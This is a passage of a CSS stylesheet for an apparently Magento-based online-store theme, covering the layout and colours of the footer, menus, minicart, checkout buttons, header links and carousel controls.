/* Footer Top CMS */
[class*="-cookie-restriction-mode"] footer .footer.links li:first-child a{font-weight: 700;}
footer.page-footer{margin-top: 30px;}
footer .footer-inner .footer-static-links{float: left;width: 23.75%;}
ul.footer.links li {padding: 0 10px;display: inline;background: url("../images/bkg_pipe1.jpg") no-repeat right center;color:#ffffff;}
ul.footer.links li.current{font-size: 14px;}
ul.footer.links li:first-child{border-left: none;padding-left: 0;}
ul.footer.links li:last-child{padding-right: 0;background: transparent;}
small.copyright{color: #ffffff;padding: 0}
.footer-bottom-inner{width: 100%;float: left;clear: both; /*padding: 23px 0;*/}
.footer.links{margin: 0;}
.footer-bottom-left{float: left;}
.footer-bottom-right{float: right;}
.footer-bottom-left,.footer-bottom-right{padding: 5px 0;}
/*----------------------------------------------Footer Static blocks Ends------------------------------------*/
/***********************************************************Footer CSS Ends Here*********************************************************/
/*-------------------------------------------------------Page wrapper Content starts here----------------------------------------------------*/
.wishlist-index-index div.product-item-inner,.abs-visually-hidden-desktop-s, .wishlist.products-grid .product-item-info:not(:hover):not(.active) .product-item-inner{
    display: block;
    float:none;
    clear:both;
    top:auto;
    box-shadow:none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
    bottom:auto;
    padding: 0px;
    position: relative;
    text-align:center;
    width: 100%;
    background: transparent;
    height: auto;
    overflow: hidden;
    border:none;
}
.wishlist-index-index .products-grid .product-item-info:not(:hover):not(.active) .product-item-inner,.wishlist-index-index .products-grid .product-item-inner,
.wishlist-index-index .products-grid .product-item-info:hover .product-item-inner{padding: 0;}
.wishlist-index-index .box-tocart{margin-bottom:0px;}
.products-grid.wishlist .product-item-comment{margin: 20px 0 0;}

/* Block: Category Navigation left sidebar */
ul#category-treeview,.sidebar .block-content,.block-brand>.block-content,
.block.block-compare .block-content,.block.block-reorder .block-content{padding:10px 20px;background: #ffffff;}
#category-treeview li a ,.sidebar .block-account .block-content li a , .sidebar .block-brand-nav li a{
    display: block;
    padding: 4px 0px;
    text-decoration: none;
    transition:300ms; -webkit-transition:300ms; -moz-transition:300ms; -ms-transition:300ms; -o-transition:300ms;
    text-transform:capitalize;
    line-height: 22px;
    border-bottom:1px dashed #ebebeb;
}
.sidebar .block.filter .block-content{margin: 0;}
#category-treeview li > a:hover,.block .block-content .side-nav li a:hover,.filter-options-title:hover{ color: #54a0ad;}
#category-treeview li  , .block-account .block-content li  ,  .block-brand-nav li ,.block-layered-nav li{
    position:relative; 
    transition:300ms;
    -webkit-transition:300ms;
     -moz-transition:300ms;
      -ms-transition:300ms;
       -o-transition:300ms;
}
#category-treeview li , .block-account .block-content li ,  .block-brand-nav li{ padding:0 !important; margin:0px; }
#recently-viewed-items li{padding:8px 0px;}
#category-treeview li ul { margin-left:15px; }
#category-treeview li.last a , .block-account .block-content li.last a , #recently-viewed-items li.last a , .block-brand-nav li:last-child a{ border-bottom:none; }
#category-treeview .hitarea {
    background: none;
    float: right;
    cursor: pointer;
    text-align:center; 
    margin:3px 0px 0 0;
}
#category-treeview .expandable .collapsable-hitarea:before{ 
    color: #000;
    content: "\f068";
    font-family: "FontAwesome";
    font-size: 10px;
} 
#category-treeview .expandable-hitarea:before { 
    color: #626262;
    content: "\f067";
    font-family: "FontAwesome";
    font-size: 10px;
} 
#category-treeview .collapsable-hitarea:before { 
    color: #666666;
    content: "\f068";
    font-family: "FontAwesome";
    font-size: 10px;
} 
/* Start Simpal Menu */
.navigation ul{ padding: 0px;}
.navigation .submenu > li{ margin: 0px; line-height: 20px;}
/* End Simpal Menu */

/* Start  Advance menu */
.menu-mobile {
    display: none;
    padding: 20px;
}
.navigation.custommenu ul>li>ul{display: none;}
.navigation.custommenu ul{ float: left; width: 100%; padding: 0px;box-sizing: border-box;}
.navigation.custommenu #mainmenu>ul{min-height: 370px;}
.header-nav .navigation.custommenu #mainmenu{display: none;background: #fdfdfd;top: 100%;position: absolute;width: 100%;}
.cms-home .header-nav .navigation.custommenu #mainmenu,.page-layout-2columns-left .header-nav .navigation.custommenu #mainmenu{display: block;}
.navigation.custommenu ul.mainmenu{
    padding:0px !important;
}
.navigation.custommenu ul.mainmenu li{
    margin:0px 0px;
    line-height:22px;
    float: none;
}

/*.navigation.custommenu .mainmenu li:last-child a{border-bottom: none;}*/
.navigation.custommenu .mainmenu .level0 .dropdown-inner-list{ padding:8px 0px; }
.navigation.custommenu .mainmenu .dropdown-inner-list > li{ display: block;  padding: 0px 0;margin:1px 0;}
.navigation.custommenu .mainmenu .dropdown-inner-list .level0 > ul{ top: 5px; left: 180px; }
.navigation.custommenu .mainmenu .dropdown-inner-list .level0 > ul:Before { display: none; }
.navigation.custommenu > ul.mainmenu > li.level0:first-child  a{}
.megamenu-banner {margin: 10px 0px 0px 0px;}
.navigation.custommenu .mainmenu .level0 .submenu a:hover, .navigation.custommenu .level0 .submenu a.ui-state-focus {
    background: transparent;
}
.navigation.custommenu .mainmenu  .level0:hover .level0.newsubmenu, .navigation.custommenu .hiden_menu:hover .dropdown-inner-list{
    display:block;
}
.navigation.custommenu .mainmenu li.level1 {
    min-width: 155px;
    float: none;
    margin:0;
    padding:0px 15px 5px;
    display: table-cell;
}
.navigation.custommenu .mainmenu li.level1:first-child{padding-left: 0;}
.navigation.custommenu .mainmenu li.level1:nth-child(3n+0){padding-right: 0;}
.navigation.custommenu .mainmenu li.level1:nth-child(4n+0){float: left;}
.navigation.custommenu .mainmenu .level0 .submenu .submenu,
.navigation.custommenu .mainmenu .level0 ul .submenu {
    left:auto !important;
    top: auto !important;
    display: block;
    border: none;
    background: transparent;
    position: relative;
    box-shadow:none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
    min-width:auto;
}
.navigation.custommenu .mainmenu .level0 ul .submenu{padding-top:13px;}
.navigation.custommenu .mainmenu .level0.customblock_inner.newsubmenu {
    padding: 0px;
    border-top: 1px solid #f0f0f0;
    min-width:480px;
    white-space: nowrap;
    left:100%;
    padding: 20px;
}
.customblock_inner .static-block1 {
    float: left;
    padding: 0px 10px 0px 0px;
}
.customblock_inner  .custom-link a {
    font-weight: normal;
    line-height: 32px;
    padding: 0;
}
.customblock_inner .static-block1 > a {
    color:#000000;
    display: block;
    font-size: 14px;
    font-weight: 600;
    padding:0 0 6px;
    border-bottom: 1px solid #ebebeb;
    margin:0 0 13px;
}
.customblock_inner .custom_banner {
    float: right;
    line-height: 0;
}
.leftstatic {
    box-shadow:-2px 0 3px #e4e4e4 inset;
    -webkit-box-shadow: -2px 0 3px #e4e4e4 inset;
    -moz-box-shadow:-2px 0 3px #e4e4e4 inset;
    display:-2px 0 3px #e4e4e4 inset;
    float: none;
    line-height: 22px;
    min-width: 180px;
    overflow: hidden;
    padding: 30px 30px 30px 15px;
}
.bottomstatic p{ margin:0px; padding: 5px 10px 15px;}
.leftstatic img{ max-width : none;}

.nav-sections {
    margin-bottom: 0px !important;
}
.cms-home.page-layout-2columns-left #mainmenu{ position: absolute; display: block; top: 60px; }
.page-layout-2columns-left #mainmenu{ 
    position: relative;
     display: block; 
     clear: both; 
     top: auto;
     float: left;
     width: 100%;
     background: #fdfdfd;
     border-radius:5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px; 
 }
 .page-layout-2columns-left .breadcumb_inner{margin-left: 21.5%;}
.page-layout-2columns-left .sidebar .block .block-title{position: relative;}
.navigation.custommenu .menu-title{
    position: relative;
    float: left;
    color: #ffffff;
    padding: 12px 20px;
    text-transform: uppercase;
    width: 100%;
    cursor: pointer;
    font-weight: bold;
    box-sizing: border-box;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.sidebar-main .navigation.custommenu .menu-title{width: 100%;box-sizing: border-box;}
.sidebar-main nav.navigation.custommenu{
    margin-bottom: 30px;
    margin-top:-126px;
    float: left;
    border:1px solid #ebebeb;
    border-radius:5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.account .sidebar-main nav.navigation.custommenu{margin-top:-118px;}
.header-nav .menu-title-inner{
    position: relative;
    display: block;
    width: 100%;
}
.navigation.custommenu .menu-title:after{
    content: "\f107";
    color: #ffffff;
    font-family: "FontAwesome";
    position: absolute;
    right: 6%;
    top: 50%;
    margin-top: -10px;
}
/* End  Advance menu */
/*Default Menu*/
.navigation .level0.ui-menu-item {
    font-weight: 600;
    text-decoration: none;
    padding: 11px 20px;
    display: inline-block;
}
.navigation .level0.ui-menu-item>a span{color: #000000;}
.navigation .level0.ui-menu-item:hover>a span{color: #54a0ad;}
.ui-menu.ui-widget {
    border-bottom: 1px solid #ebebeb;
    margin: 5px 0;
}
.navigation .level0:first-child {
    padding-left: 0;
}
.brand-index-index .products-grid .product-item{width: 20%;float: left;box-sizing: border-box;}
/*Default menu*/
#mobile{display: none;}
.nav-sections-item-title.active a{  color: #ffffff;}
.nav-sections-item-title a{
    text-transform: capitalize;
    font-size: 16px;
    font-weight: 500;
}
.nav-sections-item-title {
    background: #f7f7f7;
}
.nav-sections-item-title.active {
    background:#54a0ad;
}
input[type="checkbox"] {
    vertical-align: text-top;
}
.product-info-price .price-box .old-price .price-container .price-label{ display: none;}
.product-info-price .price-box .special-price {  display: inline-block;  padding: 0 5px 0 0;}
.product-info-price .price-box .old-price {  display: inline-block;}

.product-info-main .product-social-links .towishlist, 
.product-info-main .product-social-links .tocompare,
.product-info-main .product-social-links .action.friend{ color: #666666; font-size: 14px; font-weight: 400; text-transform: capitalize; }
.product-info-main .product-social-links .towishlist:hover, 
.product-info-main .product-social-links .tocompare:hover,
.product-info-main .product-social-links .action.friend:hover{ color: #54a0ad; }
.product-info-main .product-social-links .towishlist:before, 
.product-info-main .product-social-links .tocompare:before{ font-size: 14px; }

/* Start Theme */

.cms-home .column.main{
    margin-top: 0;
}

.container-width{ 
    max-width: 1440px; margin: 0 auto; 
    padding: 0 20px; 
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
}
.breadcumb_filter .filter-outer{ background:#54a0ad;}
body{ letter-spacing: 0.7px; font-size: 13px; line-height: 24px; }

img{ vertical-align: top;width: 100%;}
.loader>img{width: auto;}


/* Start Header */
.page-wrapper .page-header .header.panel{display: none;}
/* Search Bar*/
#search::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color:#666666;
  padding-left: 5px;
}
#search::-moz-placeholder { /* Firefox 19+ */
  color: #666666;
  padding-left: 5px;
}
#search:-ms-input-placeholder { /* IE 10+ */
  color: #666666;
  padding-left: 5px;
}
#search:-moz-placeholder { /* Firefox 18- */
  color: #666666;
  padding-left: 5px;
}
.minicart-wrapper span.price {
    margin: 0 0 0 3px;
}
.minicart-items-wrapper{border-bottom: 1px solid #e6e6e6;margin:0;height: auto !important;border-top-color: #ffffff}
.block-minicart .subtotal{margin:5px 11.5px;}
.block-minicart .block-content > .actions > .primary{margin:auto;}
.minicart .block-minicart{
    transition: 300ms;
    -webkit-transition: 300ms;
    -moz-transition: 300ms;
     -o-transition: 300ms;
}
.counter-item > span, .minicart-wrapper .counter-item {display: none;}
.minicart-items .product .product-item-details{border-top: none;padding-left: 5px;position: relative;text-align: left;}
.minicart-wrapper .product-item-pricing{float: left;}
.minicart-items .product  .product-item-name{border-top:none;padding:0;}
.block-minicart .block-content > .actions > .primary .action.primary{color:#ffffff;}
.block-minicart .block-content > .actions > .primary .action.primary:hover{color: #ffffff;background: #54a0ad;}
.block-minicart .block-content > .actions > .secondary:hover span{
    transition: 0.3s ease;
    -webkit-transition: 0.3s ease;
    -moz-transition: 0.3s ease;
     -o-transition: 0.3s ease;
}
.minicart-wrapper .minicart-items-wrapper .product .actions{bottom: 0;margin: 0;position: absolute;right: 0;}
.minicart-items .action.edit:before, .minicart-items .action.delete:before{color: #000000;}
.minicart-items .action.edit:hover:before, .minicart-items .action.delete:hover:before{color: #54a0ad;}
.minicart-items .item-qty{margin-right: 5px;}
.catalog-product-view .box-tocart .action.tocart{
    padding: 10px 25px;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
    color: #ffffff;
    border-radius:5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.catalog-product-view .box-tocart .action.tocart:hover{
    background: #f0f0f0; /* Old browsers */
    background: -moz-linear-gradient(top, #f0f0f0 0%, #dbdbdb 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f0f0f0 0%,#dbdbdb 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f0f0f0 0%,#dbdbdb 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f0f0f0', endColorstr='#dbdbdb',GradientType=0 ); /* IE6-9 */
    color: #000000;
}
    

.table-comparison .action.towishlist,.checkout-index-index .action.action-auth-toggle,.form-cart .main.actions a.action.continue,
.review-form .action.submit.primary,.order-review-form .action.primary, .bundle-actions .action.primary.customize, 
.bundle-options-container .block-bundle-summary .box-tocart .action.primary, 
.box-tocart .action.tocart, 
.block-minicart .block-content > .actions > .primary .action.primary, .methods-shipping .actions-toolbar .action.primary, 
.block-authentication .action.action-register, .block-authentication .action.action-login, 
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary, 
.form-address-edit .actions-toolbar .action.primary, .multicheckout .action.primary,.checkout-cart-index button,
.cart-summary .checkout-methods-items .action.primary.checkout:focus, 
.cart-summary .checkout-methods-items .action.primary.checkout:active, 
.cart-summary .checkout-methods-items .action.primary.checkout:hover {
    background: #f0f0f0; /* Old browsers */
    background: -moz-linear-gradient(top, #f0f0f0 0%, #dbdbdb 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f0f0f0 0%,#dbdbdb 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f0f0f0 0%,#dbdbdb 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f0f0f0', endColorstr='#dbdbdb',GradientType=0 ); /* IE6-9 */
    border-radius:5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
    color: #000000;
}
.table-comparison .action.towishlist:hover,.block.newsletter .action.subscribe:hover,.multicheckout .actions-toolbar .secondary .action.back:hover,
.multicheckout .actions-toolbar .secondary .action:hover,.multicheckout .actions-toolbar .secondary .action:active,.multicheckout .actions-toolbar .secondary .action:focus,
.abs-button-l:focus, .abs-button-l:active, .order-review-form .action.primary:focus, 
.order-review-form .action.primary:active, .bundle-actions .action.primary.customize:focus, 
.bundle-actions .action.primary.customize:active, .bundle-options-container .block-bundle-summary 
.box-tocart .action.primary:focus, .bundle-options-container .block-bundle-summary .box-tocart .action.primary:active, 
.box-tocart .action.tocart:focus, .box-tocart .action.tocart:active, .block-minicart .block-content > .actions > .primary .action.primary:focus, 
.block-minicart .block-content > .actions > .primary .action.primary:active, .methods-shipping .actions-toolbar .action.primary:focus, 
.methods-shipping .actions-toolbar .action.primary:active, .block-authentication .action.action-register:focus, 
.block-authentication .action.action-register:active, .block-authentication .action.action-login:focus, 
.block-authentication .action.action-login:active, .checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary:focus, 
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary:active, .form-address-edit .actions-toolbar .action.primary:focus, 
.form-address-edit .actions-toolbar .action.primary:active, .multicheckout .action.primary:focus, .multicheckout .action.primary:active,
.checkout-index-index .action.action-auth-toggle:hover,.form-cart .main.actions a.action.continue:hover,
.review-form .action.submit.primary:hover,.abs-revert-secondary-color:hover, .abs-revert-to-action-secondary:hover, 
.paypal-review .block .actions-toolbar .action.primary:hover, .abs-discount-block .actions-toolbar .action.primary:hover, 
.abs-discount-block .actions-toolbar .action.cancel:hover, .cart-summary .form.giftregistry .fieldset .action.primary:hover, 
.paypal-review-discount .actions-toolbar .action.primary:hover, .paypal-review-discount .actions-toolbar .action.cancel:hover, 
.cart-discount .actions-toolbar .action.primary:hover, .cart-discount .actions-toolbar .action.cancel:hover,
.abs-button-l:hover, .order-review-form .action.primary:hover, .bundle-actions .action.primary.customize:hover,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover,
.box-tocart .action.tocart:hover, 
.block-minicart .block-content > .actions > .primary .action.primary:hover, 
.methods-shipping .actions-toolbar .action.primary:hover, 
.block-authentication .action.action-register:hover, .block-authentication .action.action-login:hover, 
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary:hover, 
.form-address-edit .actions-toolbar .action.primary:hover, .multicheckout .action.primary:hover,.checkout-cart-index button:hover,
.cart-summary .checkout-methods-items .action.primary.checkout{
    background: #ff789e; /* Old browsers */
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
    color: #ffffff;
}
.checkout-cart-index tbody .product-item-details{border-top:none;}
.multicheckout .actions-toolbar .secondary .action.back{
    font-size: 12px;
    color: #000000;
    line-height: 1.71429;
    background: #f2f2f2; /* Old browsers */
    background: -moz-linear-gradient(top, #f2f2f2 0%, #dbdbdb 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f2f2f2 0%,#dbdbdb 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f2f2f2 0%,#dbdbdb 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dbdbdb',GradientType=0 ); /* IE6-9 */
    margin: 0;
    padding: 8px 18px;
    border-radius:5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.multicheckout .actions-toolbar .secondary .action.back span{font-weight: 600;}
.multicheckout .actions-toolbar .secondary .action{border: none;}

/*Checkout pages*/
.multishipping-checkout-addresses .column.main,
.multishipping-checkout-overview .block-billing,
.multishipping-checkout-billing .form.multicheckout.billing ,
.multicheckout.shipping{margin-top:10px;}
.multicheckout .actions-toolbar .secondary{margin-top:0;}
.opc-wrapper .step-title{border-bottom:1px solid #d9d9d9;font-size: 18px;}
.opc-wrapper .step-content {margin: 10px 0 46px;}
div.opc-wrapper .shipping-address-item::before{background-color: #d9d9d9; }
.multicheckout .action.primary, .order-review-form .action.primary, 
.bundle-actions .action.primary.customize, .bundle-options-container .block-bundle-summary .box-tocart .action.primary, 
.box-tocart .action.tocart, .cart-summary .checkout-methods-items .action.primary.checkout, 
.block-minicart .block-content > .actions > .primary .action.primary, .methods-shipping .actions-toolbar .action.primary, 
.block-authentication .action.action-register, .block-authentication .action.action-login, 
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary, 
.form-address-edit .actions-toolbar .action.primary{
    font-size: 13px;
    line-height: 1.71429;
    padding: 7px 18px;
}
.opc-block-shipping-information .shipping-information-title, 
.cart-summary > .title,.opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title{font-size: 1.6rem;border-color:#ebebeb;}
.checkout-cart-index .column.main,.checkout-onepage-success .column.main,.checkout-index-index .column.main{margin-top: 10px;}
.cart-summary,.opc-summary-wrapper,.opc-block-summary {
    background: #ffffff;
    margin:0 0 10px;
}
.opc-block-summary{padding: 22px 28px 35px;}
.checkout-index-index .action.action-auth-toggle{
    padding: 7px 18px;
    position: absolute;
    right: 0;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
[class^="checkout-"] .authentication-wrapper{margin-top: 0;}
.multishipping-checkout-shipping .product-item-name{padding: 0;}
.table tfoot{   background: #ffffff;}
.account .table-wrapper{border: none;}
.opc-block-summary .product-item .product-item-inner{display: block;}
.paypal-review-discount .block > .title strong, .cart-discount .block > .title strong{color: #666666;}
.paypal-review-discount .actions-toolbar, .cart-discount .actions-toolbar{vertical-align: middle;}
div.block.crosssell{width: 100%; padding: 0;}
.cart.table-wrapper .cart thead tr th.col,
.cart.table-wrapper .cart > .item{
    border-bottom: 1px solid;
    border-color: #d9d9d9;
}
.opc-block-summary .items-in-cart > .title{border-bottom: 1px solid #d9d9d9;}
table{border-collapse: collapse;}
div.opc-wrapper{width: 75%;}
[class^="checkout-"] .page-title-wrapper{position: relative;width: auto;height: auto;margin: 0;}
.multicheckout .block-title strong, .multicheckout .block-content .title strong,.multicheckout.order-review .block-title > strong{font-size: 18px;}
.checkout-index-index .nav-sections,[class^="multishipping-"] .nav-sections{display: block;}
.column.main .opc-block-summary .product-item{padding:10px 0;}
.opc-block-summary .minicart-items-wrapper{padding: 0 15px 0 0;}
.checkout-index-index .payment-option-inner{float: left;margin: 0;}
.checkout-index-index .opc-payment-additional .actions-toolbar .primary{float: left;margin-left: 5px;}
.checkout-payment-method .payment-option-title{border-color: #d9d9d9;}
.checkout-onepage-success .page-title-wrapper a{float: right;}
.opc-block-summary .product-item .product-item-name-block{float: none;padding:0 0 0 10px;}
.opc-block-summary .product-item .subtotal{display: block;}
.opc-wrapper .form-login{border-bottom: 1px solid #f0f0f0;}
[class^="checkout-"] .cart.table-wrapper .product-item-details .product-item-name{padding: 0;}
[class^="checkout-"] .cart.table-wrapper .product-item-details{text-align: left;}
.multicheckout .block-title, .multicheckout .block-content .title{border-bottom: 1px solid #f0f0f0;}
.abs-account-blocks .block-title > strong, .abs-account-blocks .block-title > span, .multicheckout .block-title > strong, 
.multicheckout .block-title > span, .multicheckout .block-content .title > strong, .multicheckout .block-content .title > span, 
.account .legend > strong, .account .legend > span, .form-giftregistry-search .legend > strong, .form-giftregistry-search .legend > span, 
.block-giftregistry-results .block-title > strong, .block-giftregistry-results .block-title > span, 
.block-giftregistry-shared-items .block-title > strong, .block-giftregistry-shared-items .block-title > span, 
.block-wishlist-search-form .block-title > strong, .block-wishlist-search-form .block-title > span, 
.block-wishlist-search-results .block-title > strong, .block-wishlist-search-results .block-title > span, 
.customer-review .review-details .title > strong, .customer-review .review-details .title > span, .multicheckout .block-title > strong, 
.multicheckout .block-title > span, .paypal-review .block .block-title > strong, .paypal-review .block .block-title > span, 
.account .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > span, 
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong, 
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > span, 
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > span, 
.sales-guest-view .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > span{
    font-size: 16px;
}
.abs-discount-block .block > .title::after, .cart-discount .block > .title::after{vertical-align: inherit;}
li.opc-progress-bar-item._active::before,li.opc-progress-bar-item._active > span::before{background: #54a0ad;}
.opc-progress-bar-item._active > span::after{color: #000000;}
.opc-wrapper .shipping-address-item{font-size: 12px;float: left;}
.opc-wrapper .shipping-address-item.selected-item::after{background: #54a0ad;}
.opc-wrapper .shipping-address-item.selected-item{border-color: #54a0ad;}
.checkout-payment-method .payment-option-title .action-toggle::after{font-size: 10px;}
div.block-addresses-list address, .box-billing-address div.box-content, 
.box-shipping-address div.box-content, .box-information div.box-content, 
.block-balance-giftcard .block-content, .block-reviews-dashboard .product-name{font-size: 14px;}
.multicheckout .checkout-review .grand.totals{font-size: 20px;}
.modal-custom .action-close{margin:35px 40px;}
.opc-estimated-wrapper .minicart-wrapper{margin:0;}
.opc-estimated-wrapper .minicart-wrapper .action.showcart .counter.qty{color: #54a0ad;}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover .counter.qty{color:#000000;}
.checkout-cart-index main.page-main{padding: 0 25px}
/*Checkout pages ends here*/

.header-top{
    position: relative;
    z-index: 6;
}

/* Start Header links */
.headertoggle_img {
    cursor: pointer;
    position: relative;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
     -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
      -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
    padding: 8px 18px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.headertoggle_img:hover{
    background: #070707;
    box-shadow: 0 10px 14px 8px #424242 inset;
    -webkit-box-shadow:0 10px 14px 8px #424242 inset;
    -moz-box-shadow:0 10px 14px 8px #424242 inset;
}
.header-top .tm_headerlinks{ 
    display:none;   
    float:none; 
    padding:5px; 
    position:absolute; 
    background:#ffffff; 
    right:-33px;
    background: #88bf4a; 
    width:235px; 
    text-align:left; 
    top:38px;
    z-index: 99;
    box-sizing:border-box;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
}

.header-top .tm_headerlinks .panel.header{ padding: 0px;}
.header-top .header.panel .tm_headerlinks .compare a{ color: #666;}
.header-top .header.panel .tm_headerlinks .compare a:hover{ color: #f02640;}
/* End Header links */
/* Start Header CMS */
.header-contact-inner {
    float: left;
}
.text-contact {
    color: #2d2d2d;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 5px;
}

.header_customlink {
    float: left;
}
.header_customlink .headerlinks_inner { display: none;}
.header_customlink ul {margin: 0;}
.header_customlink li:first-child{ padding-left: 0;}
.header_customlink li { position:relative;float: left; margin: 0;}
/*.header_customlink li:before{content:"|";color:#ebebeb;position: absolute;right:0;top:10px;}*/
.header_customlink li a {
    font-weight: 600;
    text-decoration: none;
    color:#000000;
    padding:12px 20px;
    display: block;
    margin: 0px 5px;
}
.header_customlink li a:hover{
    color:#54a0ad;
}
.header_customlink li:last-child:before{content: "";}

.welcome-cms {
    color: #333333;
    float: left;
    text-transform: uppercase;
}
/* End Header CMS */
/* Header Advertisement CMS */
.header-top-banner{display:none;}
.header-top-banner img{width:100%;}
.close-btn{position:absolute; z-index:99; right: 10px; top: 15px; cursor:pointer;}
.close-btn:before{
content:"\f00d"; 
font-family:"FontAwesome"; 
font-size:14px; 
color:#444444; 
border-radius:50%; 
-webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -khtml-border-radius: 50%; 
background: rgba(255,255,255,0.5); 
padding: 5px 6px;
}
/* End Header Advertisement CMS */
/* Start Simpal Menu */
.navigation ul{ padding: 0px;}
/* End Simpal Menu */
/* End Header */
.sidebar .product-item .actions-primary .tocart:hover{ color:#ffffff;}
.catalog-product-compare-index .product-item-name,
.wishlist-index-index .product-item-name,
.wishlist-index-index .product-item-details,.multishipping-checkout-overview .product-item-name,
.multishipping-checkout-shipping .product-item-name,.multishipping-checkout-addresses .product-item-name,
.page-products .products-list .product-item-name,.sidebar .product-item-name,.sidebar .product-item-details{
    border-top: none;
    padding-top: 0
}
.sidebar .product-item-name,.sidebar .product-item-details{text-align: left;}

.owl-controls .owl-nav div{
    border:none;
    cursor: pointer;
    display: block;
    position: absolute;
    top: -53px;
    transition: all 0.3s ease 0s; 
    -webkit-transition: all 0.3s ease 0s; 
     -moz-transition: all 0.3s ease 0s; 
      -ms-transition: all 0.3s ease 0s; 
       -o-transition: all 0.3s ease 0s;
    z-index:5;
    line-height: 1;
}
.owl-controls .owl-nav .owl-prev:before,.owl-controls .owl-nav .owl-next:before {
    color: #999999;
    font-size: 16px;
    padding: 1px 8px;
    content: "";
    margin-bottom: 2px;
    background: #ffffff;
    border:1px solid #e0e0e0;
    font-family: "FontAwesome";
    font-size: 20px;
